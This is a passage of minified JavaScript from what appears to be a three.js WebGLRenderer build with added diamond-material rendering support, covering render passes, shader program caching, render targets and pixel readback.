ca(Ee),Z=new ks,$=new to(Ee,j,X,Z,Y,ge,K),ee=new Hr(v),te=new aa(v),ne=new Br(Ee),me=new Fr(Ee,ne),ie=new oa(Ee,ne,K,me),re=new Aa(Ee,ie,ne,K),de=new ha(Ee,Y,$),he=new Gr(Z),se=new Os(v,ee,te,j,Y,me,he),oe=new Ao(v,Z),le=new Vs,ce=new Ks(j),ue=new Nr(v,ee,te,X,re,A,o),Ae=new $s(v,re,Y),ve=new uo(Ee,K,Y,X),pe=new Or(Ee,j,K),fe=new la(Ee,j,K),K.programs=se.programs,v.capabilities=Y,v.extensions=j,v.properties=Z,v.renderLists=le,v.shadowMap=Ae,v.state=X,v.info=K}Ce();const Ie=new lo(v,Ee);function xe(e){e.preventDefault(),console.log("THREE.WebGLRenderer: Context Lost."),E=!0}function ye(){console.log("THREE.WebGLRenderer: Context Restored."),E=!1;const e=K.autoReset,t=Ae.enabled,n=Ae.autoUpdate,i=Ae.needsUpdate,r=Ae.type;Ce(),K.autoReset=e,Ae.enabled=t,Ae.autoUpdate=n,Ae.needsUpdate=i,Ae.type=r}function Te(e){console.error("THREE.WebGLRenderer: A WebGL context could not be created. Reason: ",e.statusMessage)}function Qe(e){const t=e.target;t.removeEventListener("dispose",Qe),function(e){(function(e){const t=Z.get(e).programs;void 0!==t&&(t.forEach((function(e){se.releaseProgram(e)})),e.isShaderMaterial&&se.releaseShaderCache(e))})(e),Z.remove(e)}(t)}function Ue(e,t,n){!0===e.transparent&&2===e.side&&!1===e.forceSinglePass?(e.side=1,e.needsUpdate=!0,Ve(e,t,n),e.side=0,e.needsUpdate=!0,Ve(e,t,n),e.side=2):Ve(e,t,n)}this.xr=Ie,this.getContext=function(){return Ee},this.getContextAttributes=function(){return Ee.getContextAttributes()},this.forceContextLoss=function(){const e=j.get("WEBGL_lose_context");e&&e.loseContext()},this.forceContextRestore=function(){const e=j.get("WEBGL_lose_context");e&&e.restoreContext()},this.getPixelRatio=function(){return D},this.setPixelRatio=function(e){void 0!==e&&(D=e,this.setSize(T,R,!1))},this.getSize=function(e){return e.set(T,R)},this.setSize=function(e,n,i=!0){Ie.isPresenting?console.warn("THREE.WebGLRenderer: Can't change size while VR device is presenting."):(T=e,R=n,t.width=Math.floor(e*D),t.height=Math.floor(n*D),!0===i&&(t.style.width=e+"px",t.style.height=n+"px"),this.setViewport(0,0,e,n))},this.getDrawingBufferSize=function(e){return e.set(T*D,R*D).floor()},this.setDrawingBufferSize=function(e,n,i){T=e,R=n,D=i,t.width=Math.floor(e*i),t.height=Math.floor(n*i),this.setViewport(0,0,e,n)},this.getCurrentViewport=function(e){return e.copy(y)},this.getViewport=function(e){return e.copy(L)},this.setViewport=function(e,t,n,i){e.isVector4?L.set(e.x,e.y,e.z,e.w):L.set(e,t,n,i),X.viewport(y.copy(L).multiplyScalar(D).round())},this.getScissor=function(e){return e.copy(P)},this.setScissor=function(e,t,n,i){e.isVector4?P.set(e.x,e.y,e.z,e.w):P.set(e,t,n,i),X.scissor(w.copy(P).multiplyScalar(D).round())},this.getScissorTest=function(){return N},this.setScissorTest=function(e){X.setScissorTest(N=e)},this.setOpaqueSort=function(e){Q=e},this.setTransparentSort=function(e){U=e},this.getClearColor=function(e){return e.copy(ue.getClearColor())},this.setClearColor=function(){ue.setClearColor.apply(ue,arguments)},this.getClearAlpha=function(){return ue.getClearAlpha()},this.setClearAlpha=function(){ue.setClearAlpha.apply(ue,arguments)},this.clear=function(e=!0,t=!0,n=!0){let i=0;if(e){let e=!1;if(null!==_){const t=_.texture.format;e=1033===t||1031===t||1029===t}if(e){const e=_.texture.type,t=e===Me||e===Be||e===Se||e===De||1017===e||1018===e,n=ue.getClearColor(),i=ue.getClearAlpha(),r=n.r,a=n.g,s=n.b;t?(u[0]=r,u[1]=a,u[2]=s,u[3]=i,Ee.clearBufferuiv(Ee.COLOR,0,u)):(d[0]=r,d[1]=a,d[2]=s,d[3]=i,Ee.clearBufferiv(Ee.COLOR,0,d))}else i|=Ee.COLOR_BUFFER_BIT}t&&(i|=Ee.DEPTH_BUFFER_BIT),n&&(i|=Ee.STENCIL_BUFFER_BIT,this.state.buffers.stencil.setMask(4294967295)),Ee.clear(i)},this.clearColor=function(){this.clear(!0,!1,!1)},this.clearDepth=function(){this.clear(!1,!0,!1)},this.clearStencil=function(){this.clear(!1,!1,!0)},this.dispose=function(){t.removeEventListener("webglcontextlost",xe,!1),t.removeEventListener("webglcontextrestored",ye,!1),t.removeEventListener("webglcontextcreationerror",Te,!1),le.dispose(),ce.dispose(),Z.dispose(),ee.dispose(),te.dispose(),re.dispose(),me.dispose(),ve.dispose(),se.dispose(),Ie.dispose(),Ie.removeEventListener("sessionstart",Pe),Ie.removeEventListener("sessionend",Ne),Fe.stop()},this.renderBufferDirect=function(e,t,n,i,r,a){null===t&&(t=V);const s=r.isMesh&&r.matrixWorld.determinant()<0,o=function(e,t,n,i,r){!0!==t.isScene&&(t=V),$.resetTextureUnits();const a=t.fog,s=i.isMeshStandardMaterial?t.environment:null,o=null===_?v.outputColorSpace:!0===_.isXRRenderTarget?_.texture.colorSpace:tt,l=(i.isMeshStandardMaterial?te:ee).get(i.envMap||s),c=!0===i.vertexColors&&!!n.attributes.color&&4===n.attributes.color.itemSize,h=!!n.attributes.tangent&&(!!i.normalMap||i.anisotropy>0),A=!!n.morphAttributes.position,u=!!n.morphAttributes.normal,d=!!n.morphAttributes.color;let p=ae;i.toneMapped&&(null!==_&&!0!==_.isXRRenderTarget||(p=v.toneMapping));const g=n.morphAttributes.position||n.morphAttributes.normal||n.morphAttributes.color,m=void 0!==g?g.length:0,E=Z.get(i),b=f.state.lights;if(!0===O&&(!0===k||e!==x)){const t=e===x&&i.id===I;he.setState(i,e,t)}let C=!1;i.version===E.__version?E.needsLights&&E.lightsStateVersion!==b.state.version||E.outputColorSpace!==o||r.isBatchedMesh&&!1===E.batching?C=!0:r.isBatchedMesh||!0!==E.batching?r.isBatchedMesh&&!0===E.batchingColor&&null===r.colorTexture||r.isBatchedMesh&&!1===E.batchingColor&&null!==r.colorTexture||r.isInstancedMesh&&!1===E.instancing?C=!0:r.isInstancedMesh||!0!==E.instancing?r.isSkinnedMesh&&!1===E.skinning?C=!0:r.isSkinnedMesh||!0!==E.skinning?r.isInstancedMesh&&!0===E.instancingColor&&null===r.instanceColor||r.isInstancedMesh&&!1===E.instancingColor&&null!==r.instanceColor||r.isInstancedMesh&&!0===E.instancingMorph&&null===r.morphTexture||r.isInstancedMesh&&!1===E.instancingMorph&&null!==r.morphTexture||E.envMap!==l||!0===i.fog&&E.fog!==a?C=!0:void 0===E.numClippingPlanes||E.numClippingPlanes===he.numPlanes&&E.numIntersection===he.numIntersection?(E.vertexAlphas!==c||E.vertexTangents!==h||E.morphTargets!==A||E.morphNormals!==u||E.morphColors!==d||E.toneMapping!==p||E.morphTargetsCount!==m)&&(C=!0):C=!0:C=!0:C=!0:C=!0:(C=!0,E.__version=i.version);let y=E.currentProgram;!0===C&&(y=Ve(i,t,r));let w=!1,M=!1,S=!1;const B=y.getUniforms(),T=E.uniforms;if(X.useProgram(y.program)&&(w=!0,M=!0,S=!0),i.id!==I&&(I=i.id,M=!0),n.cubeMapNormalTarget&&(M=!0),w||x!==e){B.setValue(Ee,"projectionMatrix",e.projectionMatrix),B.setValue(Ee,"viewMatrix",e.matrixWorldInverse);const t=B.map.cameraPosition;void 0!==t&&t.setValue(Ee,H.setFromMatrixPosition(e.matrixWorld)),Y.logarithmicDepthBuffer&&B.setValue(Ee,"logDepthBufFC",2/(Math.log(e.far+1)/Math.LN2)),(i.isMeshPhongMaterial||i.isMeshToonMaterial||i.isMeshLambertMaterial||i.isMeshBasicMaterial||i.isMeshStandardMaterial||i.isShaderMaterial)&&B.setValue(Ee,"isOrthographic",!0===e.isOrthographicCamera),x!==e&&(x=e,M=!0,S=!0)}if(r.isSkinnedMesh){B.setOptional(Ee,r,"bindMatrix"),B.setOptional(Ee,r,"bindMatrixInverse");const e=r.skeleton;e&&(null===e.boneTexture&&e.computeBoneTexture(),B.setValue(Ee,"boneTexture",e.boneTexture,$))}r.isBatchedMesh&&(B.setOptional(Ee,r,"batchingTexture"),B.setValue(Ee,"batchingTexture",r._matricesTexture,$),B.setOptional(Ee,r,"batchingIdTexture"),B.setValue(Ee,"batchingIdTexture",r._indirectTexture,$),B.setOptional(Ee,r,"batchingColorTexture"),null!==r._colorsTexture&&B.setValue(Ee,"batchingColorTexture",r._colorsTexture,$));const Q=n.morphAttributes;var U,L;if(void 0===Q.position&&void 0===Q.normal&&void 0===Q.color||de.update(r,n,y),(M||E.receiveShadow!==r.receiveShadow)&&(E.receiveShadow=r.receiveShadow,B.setValue(Ee,"receiveShadow",r.receiveShadow)),i.isMeshGouraudMaterial&&null!==i.envMap&&(T.envMap.value=l,T.flipEnvMap.value=l.isCubeTexture&&!1===l.isRenderTargetTexture?-1:1),i.isMeshStandardMaterial&&null===i.envMap&&null!==t.environment&&(T.envMapIntensity.value=t.environmentIntensity),M&&(B.setValue(Ee,"toneMappingExposure",v.toneMappingExposure),E.needsLights&&(L=S,(U=T).ambientLightColor.needsUpdate=L,U.lightProbe.needsUpdate=L,U.directionalLights.needsUpdate=L,U.directionalLightShadows.needsUpdate=L,U.pointLights.needsUpdate=L,U.pointLightShadows.needsUpdate=L,U.spotLights.needsUpdate=L,U.spotLightShadows.needsUpdate=L,U.rectAreaLights.needsUpdate=L,U.hemisphereLights.needsUpdate=L),a&&!0===i.fog&&oe.refreshFogUniforms(T,a),oe.refreshMaterialUniforms(T,i,D,R,f.state.transmissionRenderTarget[e.id],n.cubeMapNormalTarget),ms.upload(Ee,We(E),T,$)),i.isShaderMaterial&&!0===i.uniformsNeedUpdate&&(ms.upload(Ee,We(E),T,$),i.uniformsNeedUpdate=!1),i.isSpriteMaterial&&B.setValue(Ee,"center",r.center),B.setValue(Ee,"modelViewMatrix",r.modelViewMatrix),B.setValue(Ee,"normalMatrix",r.normalMatrix),B.setValue(Ee,"modelMatrix",r.matrixWorld),B.setValue(Ee,"inverseModelMatrix",r.matrixWorldInv),B.setValue(Ee,"offsetMatrixInv",r.offsetMatrixInv),B.setValue(Ee,"offsetMatrix",r.offsetMatrix),B.setValue(Ee,"centerOffset",r.centerOffset),(i.isCubeNormalsMaterial||i.isMeshDiamondMaterial)&&B.setValue(Ee,"center",r.center),i.isMeshDiamondMaterial&&(r.modelOffsetMatrix.copy(r.matrixWorld).multiply(r.offsetMatrix),B.setValue(Ee,"modelOffsetMatrix",r.modelOffsetMatrix),r.modelOffsetMatrixInv.copy(r.modelOffsetMatrix).invert(),B.setValue(Ee,"modelOffsetMatrixInv",r.modelOffsetMatrixInv)),i.isShaderMaterial||i.isRawShaderMaterial){const e=i.uniformsGroups;for(let t=0,n=e.length;t<n;t++){const n=e[t];ve.update(n,y),ve.bind(n,y)}}return y}(e,t,n,i,r);X.setMaterial(i,s);let l=n.index,c=1;if(!0===i.wireframe){if(l=ie.getWireframeAttribute(n),void 0===l)return;c=2}const h=n.drawRange,A=n.attributes.position;let u=h.start*c,d=(h.start+h.count)*c;null!==a&&(u=Math.max(u,a.start*c),d=Math.min(d,(a.start+a.count)*c)),null!==l?(u=Math.max(u,0),d=Math.min(d,l.count)):null!=A&&(u=Math.max(u,0),d=Math.min(d,A.count));const p=d-u;if(p<0||p===1/0)return;let g;me.setup(r,i,o,n,l);let m=pe;if(null!==l&&(g=ne.get(l),m=fe,m.setIndex(g)),r.isMesh)!0===i.wireframe?(X.setLineWidth(i.wireframeLinewidth*q()),m.setMode(Ee.LINES)):m.setMode(Ee.TRIANGLES);else if(r.isLine){let e=i.linewidth;void 0===e&&(e=1),X.setLineWidth(e*q()),r.isLineSegments?m.setMode(Ee.LINES):r.isLineLoop?m.setMode(Ee.LINE_LOOP):m.setMode(Ee.LINE_STRIP)}else r.isPoints?m.setMode(Ee.POINTS):r.isSprite&&m.setMode(Ee.TRIANGLES);if(r.isBatchedMesh)if(null!==r._multiDrawInstances)m.renderMultiDrawInstances(r._multiDrawStarts,r._multiDrawCounts,r._multiDrawCount,r._multiDrawInstances);else if(j.get("WEBGL_multi_draw"))m.renderMultiDraw(r._multiDrawStarts,r._multiDrawCounts,r._multiDrawCount);else{const e=r._multiDrawStarts,t=r._multiDrawCounts,n=r._multiDrawCount,a=l?ne.get(l).bytesPerElement:1,s=Z.get(i).currentProgram.getUniforms();for(let i=0;i<n;i++)s.setValue(Ee,"_gl_DrawID",i),m.render(e[i]/a,t[i])}else if(r.isInstancedMesh)m.renderInstances(u,p,r.count);else if(n.isInstancedBufferGeometry){const e=void 0!==n._maxInstanceCount?n._maxInstanceCount:1/0,t=Math.min(n.instanceCount,e);m.renderInstances(u,p,t)}else m.render(u,p)},this.compile=function(e,t,n=null){null===n&&(n=e),f=ce.get(n),f.init(t),m.push(f),n.traverseVisible((function(e){e.isLight&&e.layers.test(t.layers)&&(f.pushLight(e),e.castShadow&&f.pushShadow(e))})),e!==n&&e.traverseVisible((function(e){e.isLight&&e.layers.test(t.layers)&&(f.pushLight(e),e.castShadow&&f.pushShadow(e))})),f.setupLights();const i=new Set;return e.traverse((function(e){const t=e.material;if(t)if(Array.isArray(t))for(let r=0;r<t.length;r++){const a=t[r];Ue(a,n,e),i.add(a)}else Ue(t,n,e),i.add(t)})),m.pop(),f=null,i},this.compileAsync=function(e,t,n=null){const i=this.compile(e,t,n);return new Promise((t=>{function n(){i.forEach((function(e){Z.get(e).currentProgram.isReady()&&i.delete(e)})),0!==i.size?setTimeout(n,10):t(e)}null!==j.get("KHR_parallel_shader_compile")?n():setTimeout(n,10)}))};let Le=null;function Pe(){Fe.stop()}function Ne(){Fe.start()}const Fe=new Sr;function Oe(e,t,n,i){if(!1===e.visible)return;if(e.layers.test(t.layers))if(e.isGroup)n=e.renderOrder;else if(e.isLOD)!0===e.autoUpdate&&e.update(t);else if(e.isLight)f.pushLight(e),e.castShadow&&f.pushShadow(e);else if(e.isSprite){if(!e.frustumCulled||F.intersectsSprite(e)){i&&z.setFromMatrixPosition(e.matrixWorld).applyMatrix4(G);const t=re.update(e),r=e.material;r.visible&&p.push(e,t,r,n,z.z,null)}}else if((e.isMesh||e.isLine||e.isPoints)&&(!e.frustumCulled||F.intersectsObject(e))){const t=re.update(e),r=e.material;if(i&&(void 0!==e.boundingSphere?(null===e.boundingSphere&&e.computeBoundingSphere(),z.copy(e.boundingSphere.center)):(null===t.boundingSphere&&t.computeBoundingSphere(),z.copy(t.boundingSphere.center)),z.applyMatrix4(e.matrixWorld).applyMatrix4(G)),Array.isArray(r)){const i=t.groups;for(let a=0,s=i.length;a<s;a++){const s=i[a],o=r[s.materialIndex];o&&o.visible&&p.push(e,t,o,n,z.z,s)}}else r.visible&&p.push(e,t,r,n,z.z,null)}const r=e.children;for(let e=0,a=r.length;e<a;e++)Oe(r[e],t,n,i)}function ke(e,t,n,i){const r=e.opaque,a=e.transmissive,s=e.transparent;f.setupLightsView(n),!0===O&&he.setGlobalState(v.clippingPlanes,n),i&&X.viewport(y.copy(i)),r.length>0&&He(r,t,n),a.length>0&&He(a,t,n),s.length>0&&He(s,t,n),X.buffers.depth.setTest(!0),X.buffers.depth.setMask(!0),X.buffers.color.setMask(!0),X.setPolygonOffset(!1)}function Ge(e,t,n,i){if(null!==(!0===n.isScene?n.overrideMaterial:null))return;void 0===f.state.transmissionRenderTarget[i.id]&&(f.state.transmissionRenderTarget[i.id]=new Kt(1,1,{generateMipmaps:!0,type:j.has("EXT_color_buffer_half_float")||j.has("EXT_color_buffer_float")?Re:Me,minFilter:we,samples:4,stencilBuffer:r,resolveDepthBuffer:!1,resolveStencilBuffer:!1,colorSpace:Ft.workingColorSpace}));const a=f.state.transmissionRenderTarget[i.id],s=i.viewport||y;a.setSize(s.z,s.w);const o=v.getRenderTarget();v.setRenderTarget(a),v.getClearColor(S),B=v.getClearAlpha(),B<1&&v.setClearColor(16777215,.5),W?ue.render(n):v.clear();const l=v.toneMapping;v.toneMapping=ae;const c=i.viewport;if(void 0!==i.viewport&&(i.viewport=void 0),f.setupLightsView(i),!0===O&&he.setGlobalState(v.clippingPlanes,i),He(e,n,i),$.updateMultisampleRenderTarget(a),$.updateRenderTargetMipmap(a),!1===j.has("WEBGL_multisampled_render_to_texture")){let e=!1;for(let r=0,a=t.length;r<a;r++){const a=t[r],s=a.object,o=a.geometry,l=a.material,c=a.group;if(2===l.side&&s.layers.test(i.layers)){const t=l.side;l.side=1,l.needsUpdate=!0,ze(s,n,i,o,l,c),l.side=t,l.needsUpdate=!0,e=!0}}!0===e&&($.updateMultisampleRenderTarget(a),$.updateRenderTargetMipmap(a))}v.setRenderTarget(o),v.setClearColor(S,B),void 0!==c&&(i.viewport=c),v.toneMapping=l}function He(e,t,n){const i=!0===t.isScene?t.overrideMaterial:null;for(let r=0,a=e.length;r<a;r++){const a=e[r],s=a.object,o=a.geometry,l=null===i?a.material:i,c=a.group;s.layers.test(n.layers)&&ze(s,t,n,o,l,c)}}function ze(e,t,n,i,r,a){e.onBeforeRender(v,t,n,i,r,a),e.modelViewMatrix.multiplyMatrices(n.matrixWorldInverse,e.matrixWorld),e.normalMatrix.getNormalMatrix(e.modelViewMatrix),r.onBeforeRender(v,t,n,i,e,a),!0===r.transparent&&2===r.side&&!1===r.forceSinglePass?(r.side=1,r.needsUpdate=!0,v.renderBufferDirect(n,t,i,r,e,a),r.side=0,r.needsUpdate=!0,v.renderBufferDirect(n,t,i,r,e,a),r.side=2):v.renderBufferDirect(n,t,i,r,e,a),e.onAfterRender(v,t,n,i,r,a)}function Ve(e,t,n){!0!==t.isScene&&(t=V);const i=Z.get(e),r=f.state.lights,a=f.state.shadowsArray,s=r.state.version,o=se.getParameters(e,r.state,a,t,n),l=se.getProgramCacheKey(o);let c=i.programs;i.environment=e.isMeshStandardMaterial?t.environment:null,i.fog=t.fog,i.envMap=(e.isMeshStandardMaterial?te:ee).get(e.envMap||i.environment),i.envMapRotation=null!==i.environment&&null===e.envMap?t.environmentRotation:e.envMapRotation,void 0===c&&(e.addEventListener("dispose",Qe),c=new Map,i.programs=c);let h=c.get(l);if(void 0!==h){if(i.currentProgram===h&&i.lightsStateVersion===s)return qe(e,o),h}else o.uniforms=se.getUniforms(e),e.onBuild(n,o,v),e.onBeforeCompile(o,v),h=se.acquireProgram(o,l),c.set(l,h),i.uniforms=o.uniforms;const A=i.uniforms;return(e.isShaderMaterial||e.isRawShaderMaterial)&&!0!==e.clipping||(A.clippingPlanes=he.uniform),qe(e,o),i.needsLights=function(e){return e.isMeshLambertMaterial||e.isMeshToonMaterial||e.isMeshPhongMaterial||e.isMeshStandardMaterial||e.isShadowMaterial||e.isShaderMaterial&&!0===e.lights}(e),i.lightsStateVersion=s,i.needsLights&&(A.ambientLightColor.value=r.state.ambient,A.lightProbe.value=r.state.probe,A.directionalLights.value=r.state.directional,A.directionalLightShadows.value=r.state.directionalShadow,A.spotLights.value=r.state.spot,A.spotLightShadows.value=r.state.spotShadow,A.rectAreaLights.value=r.state.rectArea,A.ltc_1.value=r.state.rectAreaLTC1,A.ltc_2.value=r.state.rectAreaLTC2,A.pointLights.value=r.state.point,A.pointLightShadows.value=r.state.pointShadow,A.hemisphereLights.value=r.state.hemi,A.directionalShadowMap.value=r.state.directionalShadowMap,A.directionalShadowMatrix.value=r.state.directionalShadowMatrix,A.spotShadowMap.value=r.state.spotShadowMap,A.spotLightMatrix.value=r.state.spotLightMatrix,A.spotLightMap.value=r.state.spotLightMap,A.pointShadowMap.value=r.state.pointShadowMap,A.pointShadowMatrix.value=r.state.pointShadowMatrix),i.currentProgram=h,i.uniformsList=null,h}function We(e){if(null===e.uniformsList){const t=e.currentProgram.getUniforms();e.uniformsList=ms.seqWithValue(t.seq,e.uniforms)}return e.uniformsList}function qe(e,t){const n=Z.get(e);n.outputColorSpace=t.outputColorSpace,n.batching=t.batching,n.batchingColor=t.batchingColor,n.instancing=t.instancing,n.instancingColor=t.instancingColor,n.instancingMorph=t.instancingMorph,n.skinning=t.skinning,n.morphTargets=t.morphTargets,n.morphNormals=t.morphNormals,n.morphColors=t.morphColors,n.morphTargetsCount=t.morphTargetsCount,n.numClippingPlanes=t.numClippingPlanes,n.numIntersection=t.numClipIntersection,n.vertexAlphas=t.vertexAlphas,n.vertexTangents=t.vertexTangents,n.toneMapping=t.toneMapping}Fe.setAnimationLoop((function(e){Le&&Le(e)})),"undefined"!=typeof self&&Fe.setContext(self),this.setAnimationLoop=function(e){Le=e,Ie.setAnimationLoop(e),null===e?Fe.stop():Fe.start()},Ie.addEventListener("sessionstart",Pe),Ie.addEventListener("sessionend",Ne),this.render=function(e,t){if(void 0!==t&&!0!==t.isCamera)return void console.error("THREE.WebGLRenderer.render: camera is not an instance of THREE.Camera.");if(!0===E)return;if(!0===e.matrixWorldAutoUpdate&&e.updateMatrixWorld(),null===t.parent&&!0===t.matrixWorldAutoUpdate&&t.updateMatrixWorld(),!0===Ie.enabled&&!0===Ie.isPresenting&&(!0===Ie.cameraAutoUpdate&&Ie.updateCamera(t),t=Ie.getCamera()),!0===e.isScene&&e.onBeforeRender(v,e,t,_),f=ce.get(e,m.length),f.init(t),m.push(f),G.multiplyMatrices(t.projectionMatrix,t.matrixWorldInverse),F.setFromProjectionMatrix(G),k=this.localClippingEnabled,O=he.init(this.clippingPlanes,k),p=le.get(e,g.length),p.init(),g.push(p),!0===Ie.enabled&&!0===Ie.isPresenting){const e=v.xr.getDepthSensingMesh();null!==e&&Oe(e,t,-1/0,v.sortObjects)}Oe(e,t,0,v.sortObjects),p.finish(),!0===v.sortObjects&&p.sort(Q,U),W=!1===Ie.enabled||!1===Ie.isPresenting||!1===Ie.hasDepthSensing(),W&&ue.addToRenderList(p,e),this.info.render.frame++,!0===O&&he.beginShadows();const n=f.state.shadowsArray;Ae.render(n,e,t),!0===O&&he.endShadows(),!0===this.info.autoReset&&this.info.reset();const i=p.opaque,r=p.transmissive;if(f.setupLights(),t.isArrayCamera){const n=t.cameras;if(r.length>0)for(let t=0,a=n.length;t<a;t++)Ge(i,r,e,n[t]);W&&ue.render(e);for(let t=0,i=n.length;t<i;t++){const i=n[t];ke(p,e,i,i.viewport)}}else r.length>0&&Ge(i,r,e,t),W&&ue.render(e),ke(p,e,t);null!==_&&($.updateMultisampleRenderTarget(_),$.updateRenderTargetMipmap(_)),!0===e.isScene&&e.onAfterRender(v,e,t),me.resetDefaultState(),I=-1,x=null,m.pop(),m.length>0?(f=m[m.length-1],!0===O&&he.setGlobalState(v.clippingPlanes,f.state.camera)):f=null,g.pop(),p=g.length>0?g[g.length-1]:null},this.renderCubeMapNormals=function(e){const t=function(e){const t=new Set;return e.traverse((e=>{e.isMesh&&e.geometry&&e.material&&e.material.isMeshDiamondMaterial&&t.add(e.geometry)})),t}(e);if(0===t.size)return;const n=new bo;n.side=2;const i=new Co;for(const e of t)if(!e.cubeMapNormalTarget){const t=new br(512,{type:j.has("EXT_color_buffer_half_float")||j.has("EXT_color_buffer_float")?Re:Me,magFilter:_e,minFilter:_e});e.cubeMapNormalTarget=t;const r=new vr(1e-4,100,t),a=new rr(e);a.material=n,a.computeOffsets(),i.add(a),i.add(r),r.update(this,i),i.remove(a),i.remove(r),a.geometry=null,a.material=null}},this.getActiveCubeFace=function(){return b},this.getActiveMipmapLevel=function(){return C},this.getRenderTarget=function(){return _},this.setRenderTargetTextures=function(e,t,n){Z.get(e.texture).__webglTexture=t,Z.get(e.depthTexture).__webglTexture=n;const i=Z.get(e);i.__hasExternalTextures=!0,i.__autoAllocateDepthBuffer=void 0===n,i.__autoAllocateDepthBuffer||!0===j.has("WEBGL_multisampled_render_to_texture")&&(console.warn("THREE.WebGLRenderer: Render-to-texture extension was disabled because an external texture was provided"),i.__useRenderToTexture=!1)},this.setRenderTargetFramebuffer=function(e,t){const n=Z.get(e);n.__webglFramebuffer=t,n.__useDefaultFramebuffer=void 0===t},this.setRenderTarget=function(e,t=0,n=0){_=e,b=t,C=n;let i=!0,r=null,a=!1,s=!1;if(e){const o=Z.get(e);void 0!==o.__useDefaultFramebuffer?(X.bindFramebuffer(Ee.FRAMEBUFFER,null),i=!1):void 0===o.__webglFramebuffer?$.setupRenderTarget(e):o.__hasExternalTextures&&$.rebindTextures(e,Z.get(e.texture).__webglTexture,Z.get(e.depthTexture).__webglTexture);const l=e.texture;(l.isData3DTexture||l.isDataArrayTexture||l.isCompressedArrayTexture)&&(s=!0);const c=Z.get(e).__webglFramebuffer;e.isWebGLCubeRenderTarget?(r=Array.isArray(c[t])?c[t][n]:c[t],a=!0):r=e.samples>0&&!1===$.useMultisampledRTT(e)?Z.get(e).__webglMultisampledFramebuffer:Array.isArray(c)?c[n]:c,y.copy(e.viewport),w.copy(e.scissor),M=e.scissorTest}else y.copy(L).multiplyScalar(D).floor(),w.copy(P).multiplyScalar(D).floor(),M=N;if(X.bindFramebuffer(Ee.FRAMEBUFFER,r)&&i&&X.drawBuffers(e,r),X.viewport(y),X.scissor(w),X.setScissorTest(M),a){const i=Z.get(e.texture);Ee.framebufferTexture2D(Ee.FRAMEBUFFER,Ee.COLOR_ATTACHMENT0,Ee.TEXTURE_CUBE_MAP_POSITIVE_X+t,i.__webglTexture,n)}else if(s){const i=Z.get(e.texture),r=t||0;Ee.framebufferTextureLayer(Ee.FRAMEBUFFER,Ee.COLOR_ATTACHMENT0,i.__webglTexture,n||0,r)}I=-1},this.readRenderTargetPixels=function(e,t,n,i,r,a,s){if(!e||!e.isWebGLRenderTarget)return void console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not THREE.WebGLRenderTarget.");let o=Z.get(e).__webglFramebuffer;if(e.isWebGLCubeRenderTarget&&void 0!==s&&(o=o[s]),o){X.bindFramebuffer(Ee.FRAMEBUFFER,o);try{const s=e.texture,o=s.format,l=s.type;if(!Y.textureFormatReadable(o))return void console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not in RGBA or implementation defined format.");if(!Y.textureTypeReadable(l))return void console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not in UnsignedByteType or implementation defined type.");t>=0&&t<=e.width-i&&n>=0&&n<=e.height-r&&Ee.readPixels(t,n,i,r,ge.convert(o),ge.convert(l),a)}finally{const e=null!==_?Z.get(_).__webglFramebuffer:null;X.bindFramebuffer(Ee.FRAMEBUFFER,e)}}},this.readRenderTargetPixelsAsync=async function(e,t,n,i,r,a,s){if(!e||!e.isWebGLRenderTarget)throw new Error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not THREE.WebGLRenderTarget.");let o=Z.get(e).__webglFramebuffer;if(e.isWebGLCubeRenderTarget&&void 0!==s&&(o=o[s]),o){X.bindFramebuffer(Ee.FRAMEBUFFER,o);try{const s=e.texture,o=s.format,l=s.type;if(!Y.textureFormatReadable(o))throw new Error("THREE.WebGLRenderer.readRenderTargetPixelsAsync: renderTarget is not in RGBA or implementation defined format.");if(!Y.textureTypeReadable(l))throw new Error("THREE.WebGLRenderer.readRenderTargetPixelsAsync: renderTarget is not in UnsignedByteType or implementation defined type.");if(t>=0&&t<=e.width-i&&n>=0&&n<=e.height-r){const e=Ee.createBuffer();Ee.bindBuffer(Ee.PIXEL_PACK_BUFFER,e),Ee.bufferData(Ee.PIXEL_PACK_BUFFER,a.byteLength,Ee.STREAM_READ),Ee.readPixels(t,n,i,r,ge.convert(o),ge.convert(l),0),Ee.flush();const s=Ee.fenceSync(Ee.SYNC_GPU_COMMANDS_COMPLETE,0);await function(e,t,n){return new Promise((function(n,i){setTimeout((function r(){switch(e.clientWaitSync(t,e.SYNC_FLUSH_COMMANDS_BIT,0)){case e.WAIT_FAILED:i();break;case e.TIMEOUT_EXPIRED:setTimeout(r,4);break;default:n()}}),4)}))}(Ee,s);try{Ee.bindBuffer(Ee.PIXEL_PACK_BUFFER,e),Ee.getBufferSubData(Ee.PIXEL_PACK_BUFFER,0,a)}finally{Ee.deleteBuffer(e),Ee.deleteSync(s)}return a}}finally{const e=null!==_?Z.get(_).__webglFramebuffer:null;X.bindFramebuffer(Ee.FRAMEBUFFER,e)}}},this.copyFramebufferToTexture=function(e,t=null,n=0){!0!==e.isTexture&&(console.warn("WebGLRenderer: copyFramebufferToTexture function signature has changed."),t=arguments[0]||null,e=arguments[1]);const i=Math.pow(2,-n),r=Math.floor(e.image.width*i),a=Math.floor(e.image.height*i),s=null!==t?t.x:0,o=null!==t?t.y:0;$.setTexture2D(e,0),Ee.copyTexSubImage2D(Ee.TEXTURE_2D,n,0,0,s,o,r,a),X.unbindTexture()},this.copyTextureToTexture=function(e,t,n=null,i=null,r=0){let a,s,o,l,c,h;!0!==e.isTexture&&(console.warn("WebGLRenderer: copyTextureToTexture function signature has changed."),i=arguments[0]||null,e=arguments[1],t=arguments[2],r=arguments[3]||0,n=null),null!==n?(a=n.max.x-n.min.x,s=n.max.y-n.min.y,o=n.min.x,l=n.min.y):(a=e.image.width,s=e.image.height,o=0,l=0),null!==i?(c=i.x,h=i.y):(c=0,h=0);const A=ge.convert(t.format),u=ge.convert(t.type);$.setTexture2D(t,0),Ee.pixelStorei(Ee.UNPACK_FLIP_Y_WEBGL,t.flipY),Ee.pixelStorei(Ee.UNPACK_PREMULTIPLY_ALPHA_WEBGL,t.premultiplyAlpha),Ee.pixelStorei(Ee.UNPACK_ALIGNMENT,t.unpackAlignment);const 